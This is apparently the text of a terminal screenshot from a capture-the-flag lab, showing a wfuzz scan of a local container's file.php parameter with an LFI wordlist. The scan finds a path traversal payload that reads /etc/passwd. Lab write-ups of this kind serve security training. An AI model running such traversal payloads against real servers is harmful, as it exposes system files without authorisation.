 ┌──(root㉿kali)-[/media/…/Desktop/maquinas/medio/forgotten_portal]
└─# wfuzz -c -w /usr/share/wordlists/seclists/Fuzzing/LFI/LFI-Jhaddix.txt -u '172.17.0.2/file.php?file=FUZZ' --hl 0
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzi
Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://172.17.0.2/file.php?file=FUZZ
Total requests: 929
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000343:   200        20 L     22 W       922 Ch      "....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd"